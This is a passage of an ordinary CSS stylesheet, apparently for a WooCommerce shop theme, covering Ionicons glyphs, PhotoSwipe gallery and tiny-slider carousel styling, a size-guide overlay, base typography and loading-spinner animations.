  content: "\f234";
}

.ion-social-hackernews:before {
  content: "\f237";
}

.ion-social-hackernews-outline:before {
  content: "\f236";
}

.ion-social-html5:before {
  content: "\f4e3";
}

.ion-social-html5-outline:before {
  content: "\f4e2";
}

.ion-social-instagram:before {
  content: "\f351";
}

.ion-social-instagram-outline:before {
  content: "\f350";
}

.ion-social-javascript:before {
  content: "\f4e5";
}

.ion-social-javascript-outline:before {
  content: "\f4e4";
}

.ion-social-linkedin:before {
  content: "\f239";
}

.ion-social-linkedin-outline:before {
  content: "\f238";
}

.ion-social-markdown:before {
  content: "\f4e6";
}

.ion-social-nodejs:before {
  content: "\f4e7";
}

.ion-social-octocat:before {
  content: "\f4e8";
}

.ion-social-pinterest:before {
  content: "\f2b1";
}

.ion-social-pinterest-outline:before {
  content: "\f2b0";
}

.ion-social-python:before {
  content: "\f4e9";
}

.ion-social-reddit:before {
  content: "\f23b";
}

.ion-social-reddit-outline:before {
  content: "\f23a";
}

.ion-social-rss:before {
  content: "\f23d";
}

.ion-social-rss-outline:before {
  content: "\f23c";
}

.ion-social-sass:before {
  content: "\f4ea";
}

.ion-social-skype:before {
  content: "\f23f";
}

.ion-social-skype-outline:before {
  content: "\f23e";
}

.ion-social-snapchat:before {
  content: "\f4ec";
}

.ion-social-snapchat-outline:before {
  content: "\f4eb";
}

.ion-social-tumblr:before {
  content: "\f241";
}

.ion-social-tumblr-outline:before {
  content: "\f240";
}

.ion-social-tux:before {
  content: "\f2c5";
}

.ion-social-twitch:before {
  content: "\f4ee";
}

.ion-social-twitch-outline:before {
  content: "\f4ed";
}

.ion-social-twitter:before {
  content: "\f243";
}

.ion-social-twitter-outline:before {
  content: "\f242";
}

.ion-social-usd:before {
  content: "\f353";
}

.ion-social-usd-outline:before {
  content: "\f352";
}

.ion-social-vimeo:before {
  content: "\f245";
}

.ion-social-vimeo-outline:before {
  content: "\f244";
}

.ion-social-whatsapp:before {
  content: "\f4f0";
}

.ion-social-whatsapp-outline:before {
  content: "\f4ef";
}

.ion-social-windows:before {
  content: "\f247";
}

.ion-social-windows-outline:before {
  content: "\f246";
}

.ion-social-wordpress:before {
  content: "\f249";
}

.ion-social-wordpress-outline:before {
  content: "\f248";
}

.ion-social-yahoo:before {
  content: "\f24b";
}

.ion-social-yahoo-outline:before {
  content: "\f24a";
}

.ion-social-yen:before {
  content: "\f4f2";
}

.ion-social-yen-outline:before {
  content: "\f4f1";
}

.ion-social-youtube:before {
  content: "\f24d";
}

.ion-social-youtube-outline:before {
  content: "\f24c";
}

.ion-soup-can:before {
  content: "\f4f4";
}

.ion-soup-can-outline:before {
  content: "\f4f3";
}

.ion-speakerphone:before {
  content: "\f2b2";
}

.ion-speedometer:before {
  content: "\f2b3";
}

.ion-spoon:before {
  content: "\f2b4";
}

.ion-star:before {
  content: "\f24e";
}

.ion-stats-bars:before {
  content: "\f2b5";
}

.ion-steam:before {
  content: "\f30b";
}

.ion-stop:before {
  content: "\f24f";
}

.ion-thermometer:before {
  content: "\f2b6";
}

.ion-thumbsdown:before {
  content: "\f250";
}

.ion-thumbsup:before {
  content: "\f251";
}

.ion-toggle:before {
  content: "\f355";
}

.ion-toggle-filled:before {
  content: "\f354";
}

.ion-transgender:before {
  content: "\f4f5";
}

.ion-trash-a:before {
  content: "\f252";
}

.ion-trash-b:before {
  content: "\f253";
}

.ion-trophy:before {
  content: "\f356";
}

.ion-tshirt:before {
  content: "\f4f7";
}

.ion-tshirt-outline:before {
  content: "\f4f6";
}

.ion-umbrella:before {
  content: "\f2b7";
}

.ion-university:before {
  content: "\f357";
}

.ion-unlocked:before {
  content: "\f254";
}

.ion-upload:before {
  content: "\f255";
}

.ion-usb:before {
  content: "\f2b8";
}

.ion-videocamera:before {
  content: "\f256";
}

.ion-volume-high:before {
  content: "\f257";
}

.ion-volume-low:before {
  content: "\f258";
}

.ion-volume-medium:before {
  content: "\f259";
}

.ion-volume-mute:before {
  content: "\f25a";
}

.ion-wand:before {
  content: "\f358";
}

.ion-waterdrop:before {
  content: "\f25b";
}

.ion-wifi:before {
  content: "\f25c";
}

.ion-wineglass:before {
  content: "\f2b9";
}

.ion-woman:before {
  content: "\f25d";
}

.ion-wrench:before {
  content: "\f2ba";
}

.ion-xbox:before {
  content: "\f30c";
}

/*! PhotoSwipe main CSS by Dmitry Semenov | photoswipe.com | MIT license */
/*
    Styles for basic PhotoSwipe functionality (sliding area, open/close transitions)
*/
/* pswp = photoswipe */
@media (min-width: 783px) {
  .logged-in.admin-bar .pswp__top-bar {
    top: 32px;
  }
}

@media (max-width: 782px) {
  .logged-in.admin-bar .pswp__top-bar {
    top: 46px;
  }
}

.pswp {
  display: none;
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  overflow: hidden;
  -ms-touch-action: none;
  touch-action: none;
  z-index: 1500;
  -webkit-text-size-adjust: 100%;
  /* create separate layer, to avoid paint on window.onscroll in webkit/blink */
  -webkit-backface-visibility: hidden;
  outline: none;
}

.pswp img {
  max-width: none;
}

/* style is added when JS option showHideOpacity is set to true */
.pswp--animate_opacity {
  /* 0.001, because opacity:0 doesn't trigger Paint action, which causes lag at start of transition */
  opacity: 0.001;
  will-change: opacity;
  /* for open/close transition */
  -webkit-transition: opacity 333ms cubic-bezier(0.4, 0, 0.22, 1);
  transition: opacity 333ms cubic-bezier(0.4, 0, 0.22, 1);
}

.pswp--open {
  display: block;
}

.pswp--zoom-allowed .pswp__img {
  /* autoprefixer: off */
  cursor: -webkit-zoom-in;
  cursor: -moz-zoom-in;
  cursor: zoom-in;
}

.pswp--zoomed-in .pswp__img {
  /* autoprefixer: off */
  cursor: -webkit-grab;
  cursor: -moz-grab;
  cursor: grab;
}

.pswp--dragging .pswp__img {
  /* autoprefixer: off */
  cursor: -webkit-grabbing;
  cursor: -moz-grabbing;
  cursor: grabbing;
}

/*
    Background is added as a separate element.
    As animating opacity is much faster than animating rgba() background-color.
*/
.pswp__bg {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.85);
  opacity: 0;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-backface-visibility: hidden;
  will-change: opacity;
}

.pswp__scroll-wrap {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  overflow: hidden;
}

.pswp__container, .pswp__zoom-wrap {
  -ms-touch-action: none;
  touch-action: none;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
}

/* Prevent selection and tap highlights */
.pswp__container, .pswp__img {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-tap-highlight-color: transparent;
  -webkit-touch-callout: none;
}

.pswp__zoom-wrap {
  position: absolute;
  width: 100%;
  -webkit-transform-origin: left top;
  -ms-transform-origin: left top;
  transform-origin: left top;
  /* for open/close transition */
  -webkit-transition: -webkit-transform 333ms cubic-bezier(0.4, 0, 0.22, 1);
  transition: transform 333ms cubic-bezier(0.4, 0, 0.22, 1);
}

.pswp__bg {
  will-change: opacity;
  /* for open/close transition */
  -webkit-transition: opacity 333ms cubic-bezier(0.4, 0, 0.22, 1);
  transition: opacity 333ms cubic-bezier(0.4, 0, 0.22, 1);
}

.pswp--animated-in .pswp__bg, .pswp--animated-in .pswp__zoom-wrap {
  -webkit-transition: none;
  transition: none;
}

.pswp__container, .pswp__zoom-wrap {
  -webkit-backface-visibility: hidden;
}

.pswp__item {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  overflow: hidden;
}

.pswp__img {
  position: absolute;
  width: auto;
  height: auto;
  top: 0;
  left: 0;
}

/*
    stretched thumbnail or div placeholder element (see below)
    style is added to avoid flickering in webkit/blink when layers overlap
*/
.pswp__img--placeholder {
  -webkit-backface-visibility: hidden;
}

/*
    div element that matches size of large image
    large image loads on top of it
*/
.pswp__img--placeholder--blank {
  background: #222;
}

.pswp--ie .pswp__img {
  width: 100% !important;
  height: auto !important;
  left: 0;
  top: 0;
}

/*
    Error message appears when image is not loaded
    (JS option errorMsg controls markup)
*/
.pswp__error-msg {
  position: absolute;
  left: 0;
  top: 50%;
  width: 100%;
  text-align: center;
  font-size: 14px;
  line-height: 16px;
  margin-top: -8px;
  color: #CCC;
}

.pswp__error-msg a {
  color: #CCC;
  text-decoration: underline;
}

/*! PhotoSwipe Default UI CSS by Dmitry Semenov | photoswipe.com | MIT license */
/*

	Contents:

	1. Buttons
	2. Share modal and links
	3. Index indicator ("1 of X" counter)
	4. Caption
	5. Loading indicator
	6. Additional styles (root element, top bar, idle state, hidden state, etc.)

*/
/*
	
	1. Buttons

 */
/* <button> css reset */
.pswp__button {
  width: 44px;
  height: 44px;
  position: relative;
  background: none;
  cursor: pointer;
  overflow: visible;
  -webkit-appearance: none;
  display: block;
  border: 0;
  padding: 0;
  margin: 0;
  float: right;
  opacity: 0.75;
  -webkit-transition: opacity 0.2s;
  transition: opacity 0.2s;
  -webkit-box-shadow: none;
  box-shadow: none;
}

.pswp__button:focus, .pswp__button:hover {
  opacity: 1;
}

.pswp__button:active {
  outline: none;
  opacity: 0.9;
}

.pswp__button::-moz-focus-inner {
  padding: 0;
  border: 0;
}

/* pswp__ui--over-close class it added when mouse is over element that should close gallery */
.pswp__ui--over-close .pswp__button--close {
  opacity: 1;
}

.pswp__button, .pswp__button--arrow--left:before, .pswp__button--arrow--right:before {
  background: url(images/pswp/default-skin.png) 0 0 no-repeat;
  background-size: 264px 88px;
  width: 44px;
  height: 44px;
}

@media (-webkit-min-device-pixel-ratio: 1.1), (-webkit-min-device-pixel-ratio: 1.09375), (min-resolution: 105dpi), (min-resolution: 1.1dppx) {
  /* Serve SVG sprite if browser supports SVG and resolution is more than 105dpi */
  .pswp--svg .pswp__button, .pswp--svg .pswp__button--arrow--left:before, .pswp--svg .pswp__button--arrow--right:before {
    background-image: url(images/pswp/default-skin.svg);
  }
  .pswp--svg .pswp__button--arrow--left, .pswp--svg .pswp__button--arrow--right {
    background: none;
  }
}

.pswp__button--close {
  background-position: 0 -44px;
}

.pswp__button--share {
  background-position: -44px -44px;
}

.pswp__button--fs {
  display: none;
}

.pswp--supports-fs .pswp__button--fs {
  display: block;
}

.pswp--fs .pswp__button--fs {
  background-position: -44px 0;
}

.pswp__button--zoom {
  display: none;
  background-position: -88px 0;
}

.pswp--zoom-allowed .pswp__button--zoom {
  display: block;
}

.pswp--zoomed-in .pswp__button--zoom {
  background-position: -132px 0;
}

/* no arrows on touch screens */
.pswp--touch .pswp__button--arrow--left, .pswp--touch .pswp__button--arrow--right {
  visibility: hidden;
}

/*
	Arrow buttons hit area
	(icon is added to :before pseudo-element)
*/
.pswp__button--arrow--left, .pswp__button--arrow--right {
  background: none;
  top: 50%;
  margin-top: -50px;
  width: 70px;
  height: 100px;
  position: absolute;
}

.pswp__button--arrow--left {
  left: 0;
}

.pswp__button--arrow--right {
  right: 0;
}

.pswp__button--arrow--left:before, .pswp__button--arrow--right:before {
  content: '';
  top: 35px;
  background-color: rgba(0, 0, 0, 0.3);
  height: 30px;
  width: 32px;
  position: absolute;
}

.pswp__button--arrow--left:before {
  left: 6px;
  background-position: -138px -44px;
}

.pswp__button--arrow--right:before {
  right: 6px;
  background-position: -94px -44px;
}

/*

	2. Share modal/popup and links

 */
.pswp__counter, .pswp__share-modal {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.pswp__share-modal {
  display: block;
  background: rgba(0, 0, 0, 0.5);
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  padding: 10px;
  position: absolute;
  z-index: 1600;
  opacity: 0;
  -webkit-transition: opacity 0.25s ease-out;
  transition: opacity 0.25s ease-out;
  -webkit-backface-visibility: hidden;
  will-change: opacity;
}

.pswp__share-modal--hidden {
  display: none;
}

.pswp__share-tooltip {
  z-index: 1620;
  position: absolute;
  background: #FFF;
  top: 56px;
  border-radius: 2px;
  display: block;
  width: auto;
  right: 44px;
  -webkit-box-shadow: 0 2px 5px rgba(0, 0, 0, 0.25);
  box-shadow: 0 2px 5px rgba(0, 0, 0, 0.25);
  -webkit-transform: translateY(6px);
  -ms-transform: translateY(6px);
  transform: translateY(6px);
  -webkit-transition: -webkit-transform 0.25s;
  transition: transform 0.25s;
  -webkit-backface-visibility: hidden;
  will-change: transform;
}

.pswp__share-tooltip a {
  display: block;
  padding: 8px 12px;
  color: #000;
  text-decoration: none;
  font-size: 14px;
  line-height: 18px;
}

.pswp__share-tooltip a:hover {
  text-decoration: none;
  color: #000;
}

.pswp__share-tooltip a:first-child {
  /* round corners on the first/last list item */
  border-radius: 2px 2px 0 0;
}

.pswp__share-tooltip a:last-child {
  border-radius: 0 0 2px 2px;
}

.pswp__share-modal--fade-in {
  opacity: 1;
}

.pswp__share-modal--fade-in .pswp__share-tooltip {
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
}

/* increase size of share links on touch devices */
.pswp--touch .pswp__share-tooltip a {
  padding: 16px 12px;
}

a.pswp__share--facebook:before {
  content: '';
  display: block;
  width: 0;
  height: 0;
  position: absolute;
  top: -12px;
  right: 15px;
  border: 6px solid transparent;
  border-bottom-color: #FFF;
  -webkit-pointer-events: none;
  -moz-pointer-events: none;
  pointer-events: none;
}

a.pswp__share--facebook:hover {
  background: #3E5C9A;
  color: #FFF;
}

a.pswp__share--facebook:hover:before {
  border-bottom-color: #3E5C9A;
}

a.pswp__share--twitter:hover {
  background: #55ACEE;
  color: #FFF;
}

a.pswp__share--pinterest:hover {
  background: #CCC;
  color: #CE272D;
}

a.pswp__share--download:hover {
  background: #DDD;
}

/*

	3. Index indicator ("1 of X" counter)

 */
.pswp__counter {
  position: absolute;
  left: 0;
  top: 0;
  height: 44px;
  font-size: 13px;
  line-height: 44px;
  color: #FFF;
  opacity: 0.75;
  padding: 0 10px;
}

/*
	
	4. Caption

 */
.pswp__caption {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  min-height: 44px;
}

.pswp__caption small {
  font-size: 11px;
  color: #BBB;
}

.pswp__caption__center {
  text-align: left;
  max-width: 420px;
  margin: 0 auto;
  font-size: 13px;
  padding: 10px;
  line-height: 20px;
  color: #CCC;
}

.pswp__caption--empty {
  display: none;
}

/* Fake caption element, used to calculate height of next/prev image */
.pswp__caption--fake {
  visibility: hidden;
}

/*

	5. Loading indicator (preloader)

	You can play with it here - http://codepen.io/dimsemenov/pen/yyBWoR

 */
.pswp__preloader {
  width: 44px;
  height: 44px;
  position: absolute;
  top: 0;
  left: 50%;
  margin-left: -22px;
  opacity: 0;
  -webkit-transition: opacity 0.25s ease-out;
  transition: opacity 0.25s ease-out;
  will-change: opacity;
  direction: ltr;
}

.pswp__preloader__icn {
  width: 20px;
  height: 20px;
  margin: 12px;
}

.pswp__preloader--active {
  opacity: 1;
}

.pswp__preloader--active .pswp__preloader__icn {
  /* We use .gif in browsers that don't support CSS animation */
  background: url(images/pswp/preloader.gif) 0 0 no-repeat;
}

.pswp--css_animation .pswp__preloader--active {
  opacity: 1;
}

.pswp--css_animation .pswp__preloader--active .pswp__preloader__icn {
  -webkit-animation: clockwise 500ms linear infinite;
  animation: clockwise 500ms linear infinite;
}

.pswp--css_animation .pswp__preloader--active .pswp__preloader__donut {
  -webkit-animation: donut-rotate 1000ms cubic-bezier(0.4, 0, 0.22, 1) infinite;
  animation: donut-rotate 1000ms cubic-bezier(0.4, 0, 0.22, 1) infinite;
}

.pswp--css_animation .pswp__preloader__icn {
  background: none;
  opacity: 0.75;
  width: 14px;
  height: 14px;
  position: absolute;
  left: 15px;
  top: 15px;
  margin: 0;
}

.pswp--css_animation .pswp__preloader__cut {
  /* 
			The idea of animating inner circle is based on Polymer ("material") loading indicator 
			 by Keanu Lee https://blog.keanulee.com/2014/10/20/the-tale-of-three-spinners.html
		*/
  position: relative;
  width: 7px;
  height: 14px;
  overflow: hidden;
}

.pswp--css_animation .pswp__preloader__donut {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  width: 14px;
  height: 14px;
  border: 2px solid #FFF;
  border-radius: 50%;
  border-left-color: transparent;
  border-bottom-color: transparent;
  position: absolute;
  top: 0;
  left: 0;
  background: none;
  margin: 0;
}

@media screen and (max-width: 1024px) {
  .pswp__preloader {
    position: relative;
    left: auto;
    top: auto;
    margin: 0;
    float: right;
  }
}

@-webkit-keyframes clockwise {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@keyframes clockwise {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@-webkit-keyframes donut-rotate {
  0% {
    -webkit-transform: rotate(0);
    transform: rotate(0);
  }
  50% {
    -webkit-transform: rotate(-140deg);
    transform: rotate(-140deg);
  }
  100% {
    -webkit-transform: rotate(0);
    transform: rotate(0);
  }
}

@keyframes donut-rotate {
  0% {
    -webkit-transform: rotate(0);
    transform: rotate(0);
  }
  50% {
    -webkit-transform: rotate(-140deg);
    transform: rotate(-140deg);
  }
  100% {
    -webkit-transform: rotate(0);
    transform: rotate(0);
  }
}

/*
	
	6. Additional styles

 */
/* root element of UI */
.pswp__ui {
  -webkit-font-smoothing: auto;
  visibility: visible;
  opacity: 1;
  z-index: 1550;
}

/* top black bar with buttons and "1 of X" indicator */
.pswp__top-bar {
  position: absolute;
  left: 0;
  top: 0;
  height: 44px;
  width: 100%;
}

.pswp__caption, .pswp__top-bar, .pswp--has_mouse .pswp__button--arrow--left, .pswp--has_mouse .pswp__button--arrow--right {
  -webkit-backface-visibility: hidden;
  will-change: opacity;
  -webkit-transition: opacity 333ms cubic-bezier(0.4, 0, 0.22, 1);
  transition: opacity 333ms cubic-bezier(0.4, 0, 0.22, 1);
}

/* pswp--has_mouse class is added only when two subsequent mousemove events occur */
.pswp--has_mouse .pswp__button--arrow--left, .pswp--has_mouse .pswp__button--arrow--right {
  visibility: visible;
}

.pswp__top-bar, .pswp__caption {
  background-color: rgba(0, 0, 0, 0.5);
}

/* pswp__ui--fit class is added when main image "fits" between top bar and bottom bar (caption) */
.pswp__ui--fit .pswp__top-bar, .pswp__ui--fit .pswp__caption {
  background-color: rgba(0, 0, 0, 0.3);
}

/* pswp__ui--idle class is added when mouse isn't moving for several seconds (JS option timeToIdle) */
.pswp__ui--idle .pswp__top-bar {
  opacity: 0;
}

.pswp__ui--idle .pswp__button--arrow--left, .pswp__ui--idle .pswp__button--arrow--right {
  opacity: 0;
}

/*
	pswp__ui--hidden class is added when controls are hidden
	e.g. when user taps to toggle visibility of controls
*/
.pswp__ui--hidden .pswp__top-bar, .pswp__ui--hidden .pswp__caption, .pswp__ui--hidden .pswp__button--arrow--left, .pswp__ui--hidden .pswp__button--arrow--right {
  /* Force paint & create composition layer for controls. */
  opacity: 0.001;
}

/* pswp__ui--one-slide class is added when there is just one item in gallery */
.pswp__ui--one-slide .pswp__button--arrow--left, .pswp__ui--one-slide .pswp__button--arrow--right, .pswp__ui--one-slide .pswp__counter {
  display: none;
}

.pswp__element--disabled {
  display: none !important;
}

.pswp--minimal--dark .pswp__top-bar {
  background: none;
}

.size-guide {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background-color: #f7f7f7;
  opacity: 0;
  visibility: hidden;
  z-index: -1;
  transition: opacity 0.3s ease-out;
}

.size-guide table {
  table-layout: auto;
  overflow-x: auto;
}

.size-guide table,
.size-guide td,
.size-guide th {
  border: 0;
}

.size-guide tr:nth-child(odd) {
  background-color: #f2f2f2;
}

.size-guide tr:nth-child(event) {
  background-color: #fff;
}

.size-guide td {
  padding: 10px 15px;
}

body.size-guide--is-visible {
  overflow: hidden;
}

body.size-guide--is-visible .scroll-to-top {
  display: none !important;
}

body.size-guide--is-visible .size-guide {
  opacity: 1;
  visibility: visible;
  z-index: 999999;
}

.size-guide__wrapper {
  display: none;
  flex-direction: column;
  width: 100%;
  height: 100%;
  padding: 60px 20px 60px;
  overflow-y: auto;
}

@media (min-width: 768px) {
  .size-guide__wrapper {
    padding: 100px 20px 100px;
  }
}

.size-guide__wrapper.is-visible {
  display: flex;
}

.size-guide__close {
  position: relative;
  top: -50px;
  align-self: flex-end;
  width: 50px;
  height: 50px;
  border: 0;
  background: none;
  font-size: 30px;
  cursor: pointer;
}

.size-guide__close:hover, .size-guide__close:focus {
  color: #dd2a2a;
}

.size-guide-button {
  display: inline-block;
  margin-bottom: 15px;
  padding: 5px 10px;
  border: 0;
  background-color: #222;
  color: #fff;
}

.tns-outer {
  position: relative;
}

.tns-outer [hidden] {
  display: none !important;
}

.tns-outer.ms-touch {
  overflow-x: scroll;
  overflow-y: hidden;
  -ms-overflow-style: none;
  -ms-scroll-chaining: none;
  -ms-scroll-snap-type: mandatory;
  -ms-scroll-snap-points-x: snapInterval(0%, 100%);
}

.tns-slider {
  -webkit-transition: all 0s;
  -moz-transition: all 0s;
  transition: all 0s;
}

.tns-slider > .tns-item {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.tns-horizontal.tns-subpixel {
  white-space: nowrap;
}

.tns-horizontal.tns-subpixel > .tns-item {
  display: inline-block;
  vertical-align: top;
  white-space: normal;
}

.tns-horizontal.tns-no-subpixel:after {
  content: '';
  display: table;
  clear: both;
}

.tns-horizontal.tns-no-subpixel > .tns-item {
  float: left;
  margin-right: -100%;
}

.tns-no-calc {
  position: relative;
  left: 0;
}

.tns-gallery {
  position: relative;
  left: 0;
  min-height: 1px;
}

.tns-gallery > .tns-item {
  position: absolute;
  left: -100%;
  -webkit-transition: transform 0s, opacity 0s;
  -moz-transition: transform 0s, opacity 0s;
  transition: transform 0s, opacity 0s;
}

.tns-gallery > .tns-moving {
  -webkit-transition: all 0.25s;
  -moz-transition: all 0.25s;
  transition: all 0.25s;
}

.tns-lazy-img {
  -webkit-transition: opacity 0.6s;
  -moz-transition: opacity 0.6s;
  transition: opacity 0.6s;
  opacity: 0.6;
}

.tns-lazy-img.loaded {
  opacity: 1;
}

.tns-ah {
  -webkit-transition: height 0s;
  -moz-transition: height 0s;
  transition: height 0s;
}

.tns-ovh {
  overflow: hidden;
}

.tns-hdx {
  overflow-x: hidden;
}

.tns-hdy {
  overflow-y: hidden;
}

.tns-visually-hidden {
  position: absolute;
  left: -10000em;
}

.tns-transparent {
  opacity: 0;
  visibility: hidden;
}

.tns-fadeIn {
  opacity: 1;
  filter: alpha(opacity=100);
  z-index: 0;
}

.tns-normal,
.tns-fadeOut {
  opacity: 0;
  filter: alpha(opacity=0);
  z-index: -1;
}

/* arrows */
.tns-controls {
  position: absolute;
  top: 50%;
  width: 100%;
  margin-top: -25px;
}

.tns-controls [data-controls] {
  position: absolute;
  background: #fff;
  width: 50px;
  height: 50px;
  border-radius: 50%;
  color: #aaa;
  border: 0;
  font-size: 0;
  z-index: 2;
}

.tns-controls [data-controls]:disabled {
  visibility: hidden;
  opacity: 0;
  transition: all 0.25s;
}

.tns-controls [data-controls]:before {
  font-family: "Ionicons";
  font-size: 18px;
}

.tns-controls [data-controls="prev"] {
  left: 20px;
}

.tns-controls [data-controls="prev"]:before {
  content: "\f3d2";
}

.tns-controls [data-controls="next"] {
  right: 20px;
}

.tns-controls [data-controls="next"]:before {
  content: "\f3d3";
}

/* dots */
.tns-nav {
  position: absolute;
  bottom: 30px;
  width: 100%;
  text-align: center;
  z-index: 2;
  height: 0;
}

.tns-nav button {
  width: 12px;
  height: 12px;
  margin: 0 5px;
  border-radius: 50%;
  display: inline-block;
  background: #fff;
  border: 0;
}

.tns-nav button.tns-nav-active {
  cursor: default;
  background: #444;
}

select {
  -webkit-border-radius: 0;
  border: 1px solid #ddd;
  border-radius: 0;
  max-width: 100%;
}

input {
  border: 1px solid #eeeeee;
}

input[type="text"], input[type="email"], input[type="password"], input[type="search"], input[type="url"], input[type="number"], input[type="tel"] {
  /* Remove First */
  -webkit-appearance: none;
}

input,
textarea,
button {
  -webkit-border-radius: 0;
  border-radius: 0;
  max-width: 100%;
  font-size: 14px;
}

input[type="button"],
input[type="submit"],
input[type="reset"],
input[type="file"],
button {
  -webkit-appearance: none;
  cursor: pointer;
  padding: 0;
  border: 1px solid #cac7c7;
}

input[type="button"]::-moz-focus-inner,
input[type="submit"]::-moz-focus-inner,
input[type="reset"]::-moz-focus-inner,
input[type="file"]::-moz-focus-inner,
button::-moz-focus-inner {
  border: none !important;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  font-weight: 700;
  clear: both;
  margin: 15px 0;
  line-height: 1.2;
}

h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
  color: inherit;
}

h1 {
  font-size: 42px;
}

h2 {
  font-size: 40px;
}

h3 {
  font-size: 30px;
}

h4 {
  font-size: 24px;
}

h5 {
  font-size: 20px;
}

h6 {
  font-size: 18px;
}

p {
  -webkit-margin-before: 0;
  -webkit-margin-after: 0;
  margin: 0 0 10px;
}

li ul,
li ol {
  padding-left: 0;
  margin-left: 20px;
}

b,
strong {
  font-weight: 700;
}

dfn,
cite,
em,
i {
  font-style: italic;
}

li,
figcaption {
  line-height: 24px;
}

blockquote {
  font-weight: 300;
  margin: 30px 0;
  border-left: 4px solid #333;
  padding-left: 15px;
  position: relative;
  clear: both;
  display: block;
}

blockquote p {
  margin-bottom: 1.6667em;
}

blockquote p:last-child {
  margin-bottom: 0;
}

blockquote cite,
blockquote small {
  color: #333;
  font-size: 16px;
  line-height: 1.6;
}

blockquote em,
blockquote i,
blockquote cite {
  font-style: normal;
}

address {
  font-style: italic;
  margin: 0 0 1.6em;
  line-height: 24px;
}

code,
kbd,
tt,
var,
samp,
pre {
  font-family: Inconsolata, monospace;
  -webkit-hyphens: none;
  -moz-hyphens: none;
  -ms-hyphens: none;
  hyphens: none;
}

pre {
  background-color: rgba(0, 0, 0, 0);
  background-color: rgba(0, 0, 0, 0.01);
  border: 1px solid #eaeaea;
  border: 1px solid rgba(51, 51, 51, 0.1);
  line-height: 24px;
  margin-bottom: 1.6em;
  max-width: 100%;
  overflow: auto;
  padding: 0.8em;
  white-space: pre;
  white-space: pre-wrap;
  word-wrap: break-word;
}

mark,
ins {
  background-color: #fff9c0;
  text-decoration: none;
}

sup,
sub {
  font-size: 75%;
  height: 0;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sup {
  bottom: 1ex;
}

sub {
  top: .5ex;
}

small {
  font-size: 75%;
}

big {
  font-size: 125%;
}

hr {
  background-color: #eaeaea;
  background-color: rgba(51, 51, 51, 0.1);
  border: 0;
  height: 1px;
  margin: 15px 0;
}

table,
th,
td {
  border: 1px solid #eaeaea;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
  margin: 20px 0;
  table-layout: fixed;
  max-width: 100%;
}

.woocommerce table {
  width: 100%;
}

caption,
th,
td {
  font-weight: normal;
  text-align: left;
}

tbody th {
  background: #fff;
}

thead th {
  border-width: 0 1px 1px 0;
  font-weight: 700;
}

td {
  border-width: 0 1px 1px 0;
}

th,
td {
  padding: 5px 10px;
  line-height: 24px;
}

del {
  opacity: 0.8;
}

/* Placeholder text color -- selectors need to be separate to work. */
input::-webkit-input-placeholder {
  color: inherit;
}

input:-moz-placeholder {
  color: inherit;
}

input::-moz-placeholder {
  color: inherit;
}

input:-ms-input-placeholder {
  color: inherit;
}

textarea {
  -webkit-appearance: none;
  border: 1px solid #eeeeee;
  max-width: 100%;
}

textarea::-webkit-input-placeholder {
  color: inherit;
}

textarea:-moz-placeholder {
  color: inherit;
}

textarea::-moz-placeholder {
  color: inherit;
}

textarea:-ms-input-placeholder {
  color: inherit;
}

a {
  text-decoration: none;
}

dl {
  margin: 0 0 1.75em;
  line-height: 24px;
}

dt {
  font-weight: 700;
}

dd {
  margin: 0 0 10px;
}

.rtl {
  direction: rtl;
}

/* GENERAL */
@font-face {
  font-family: 'Eina03';
  src: url("fonts/Eina03-Regular.ttf"), url("fonts/Eina03-Regular.eot"), url("fonts/Eina03-Regular.woff"), url("fonts/Eina03-Regular.svg"), url("fonts/Eina03-Light.ttf"), url("fonts/Eina03-SemiBold.ttf"), url("fonts/Eina03-Bold.ttf");
  font-weight: normal;
  font-style: normal;
}

/* loading animation */
@-webkit-keyframes circle-loading {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@keyframes circle-loading {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

.circle-loading:before, .product-image-wrapper.image-is-loading:before, .ajax_add_to_cart.loading:before, .adding-to-wishlist.add_to_wishlist:before, .updating-cart #shop-cart-sidebar:before, .product_list_widget .remove_from_cart_button:focus:before, .single-gallery-slider .single-product-gallery:not(.pro-single-image) #gallery-image:not(.tns-slider) .pro-img-item:first-of-type:before,
.single-gallery-slider .single-product-gallery:not(.pro-single-image) #gallery-image:not(.tns-slider) .pro-thumb:first-of-type:before,
.single-gallery-slider .single-product-gallery:not(.pro-single-image) #gallery-thumb:not(.tns-slider) .pro-img-item:first-of-type:before,
.single-gallery-slider .single-product-gallery:not(.pro-single-image) #gallery-thumb:not(.tns-slider) .pro-thumb:first-of-type:before, .pro-img-item.image-is-loading:before {
  content: "" !important;
  z-index: 2;
  position: absolute;
  border: 1px solid #ddd;
  border-top-color: #222;
  border-radius: 100%;
  height: 20px;
  width: 20px;
  top: 50%;
  left: 50%;
  margin-left: -webkit-calc( -20px / 2);
